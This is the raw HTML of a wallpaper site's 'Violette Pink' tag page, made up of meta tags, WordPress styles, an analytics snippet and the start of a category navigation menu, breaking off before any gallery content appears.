

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/violette-pink/
body_size: 12255
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Violette Pink - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Violette Pink content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/violette-pink/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Violette Pink - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Violette Pink content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/violette-pink/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/violette-pink/","url":"https://www.wallpics.net/tag/violette-pink/","name":"Violette Pink - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/violette-pink/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/violette-pink/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics.jpg","description":"Browse all Violette Pink content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/violette-pink/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/violette-pink/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/11/Violette-Pink-Pics.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/violette-pink/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Violette Pink"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Violette Pink Tag Feed" href="https://www.wallpics.net/tag/violette-pink/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/1397"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> 